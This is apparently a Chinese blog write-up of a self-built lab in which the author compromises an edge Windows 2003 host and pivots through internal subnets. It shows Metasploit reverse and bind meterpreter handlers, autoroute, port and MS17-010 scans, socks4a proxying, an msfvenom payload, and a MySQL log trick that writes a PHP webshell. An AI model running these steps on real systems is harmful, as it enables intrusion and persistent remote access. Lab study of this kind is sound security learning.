
Network topology




Settings 网卡情况
winxp admin@123
win2003 admin@123
win2008 admin!@#$123
Kali(Attacker) NAT和本机互通

攻击过程 第一层内网 通过一个web漏洞,拿下边缘机win2003的shell首先进行信息搜集
信息搜集 ip情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 C:\phpStudy\WWW\> ipconfig Windows IP Configuration Ethernet adapter 本地连接: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.110.129 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter 本地连接 3: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.107.140 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.107.2
查看是否在域里
1 2 3 4 5 6 C:\phpStudy\WWW\> net user /domain 这项请求将在域 hu3sky.com 的域控制器处理。 发生系统错误 1355。 指定的域不存在,或无法联系。
连通性,能ping外网
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 C:\phpStudy\WWW\> ping www.baidu.com Pinging www.a.shifen.com [112.34.112.40] with 32 bytes of data: Reply from 112.34.112.40: bytes=32 time=711ms TTL=128 Reply from 112.34.112.40: bytes=32 time=302ms TTL=128 Reply from 112.34.112.40: bytes=32 time=64ms TTL=128 Reply from 112.34.112.40: bytes=32 time=246ms TTL=128 Ping statistics for 112.34.112.40: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 64ms, Maximum = 711ms, Average = 330ms
于是可以使用msf的反向连接模块
1 2 3 4 5 6 7 8 9 10 11 12 msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.107.145 lhost => 192.168.107.145 msf exploit(handler) > set lport 4444 port => 4444 msf exploit(handler) > run [*] Exploit running as background job 0. [*] Started reverse TCP handler on 192.168.107.145:4444 msf exploit(handler) >

成功反弹会话。于是接下来扫一下内网ip
添加好路由表
1 meterpreter > run autoroute -s 192.168.110.1/24

1 2 3 4 5 6 7 8 msf5 auxiliary(scanner/portscan/syn) > use auxiliary/scanner/portscan/tcp msf5 auxiliary(scanner/portscan/tcp) > set PORTS 22-25,80-85,1433,3306,3389,445,135,139 PORTS => 22-25,80-85,1433,3306,3389,445,135,139 msf5 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.110.1-254 RHOSTS => 192.168.102.1-254 msf5 auxiliary(scanner/portscan/tcp) > set THREADS 3 THREADS => 3 msf5 auxiliary(scanner/portscan/tcp) > run
发现存活主机

试一下ms17_010
1 2 3 4 msf auxiliary(tcp) > use auxiliary/scanner/smb/smb_ms17_010 msf auxiliary(smb_ms17_010) > set RHOSTS 192.168.110.128 RHOSTS => 192.168.110.128 msf auxiliary(smb_ms17_010) > run

第二层内网 开了80端口,于是架设socks4a代理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 msf exploit(ms08_067_netapi) > use auxiliary/server/socks4a msf auxiliary(socks4a) > options Module options (auxiliary/server/socks4a): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The address to listen on SRVPORT 1080 yes The port to listen on. Auxiliary action: Name Description ---- ----------- Proxy msf auxiliary(socks4a) > run [*] Auxiliary module running as background job 1. [*] Starting the socks4a proxy server

SocksCap设置代理

1 2 3 set global general_log='on'; SET global general_log_file='C:/phpStudy/WWW/cmd.php'; SELECT '<?php assert($_POST["hu3sky"]);?>';

在socksCap隧道中运行caidao,连接小马
信息搜集 ip情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 C:\phpStudy\WWW\> ipconfig Windows IP Configuration Ethernet adapter 本地连接: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.110.128 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter 本地连接 3: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.10.135 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :
利用msf反弹一个shell回来,此时,由于该层网段,一个10段,一个110段,于是下一个网段为10段
1 msfvenom -p windows/meterpreter/bind_tcp LPORT=8888 -f exe > shell.exe
接着
1 2 3 4 5 6 7 8 9 msf auxiliary(socks4a) > use exploit/multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/bind_tcp PAYLOAD => windows/meterpreter/bind_tcp msf exploit(handler) > set RHOST 192.168.110.128 RHOST => 192.168.110.128 msf exploit(handler) > set LPORT 8888 LPORT => 8888 msf exploit(handler) > run [*] Exploit running as background job 2.
成功反弹第二个会话
添加第三个路由的网段
1 meterpreter > run autoroute -s 192.168.10.1/24

扫描开放端口
192.168.10.137


第三层内网 于是再架设一层socks4a代理
总结 这次搭建,深入了内网的代理和转发,接下来该深入一下域知识了。orz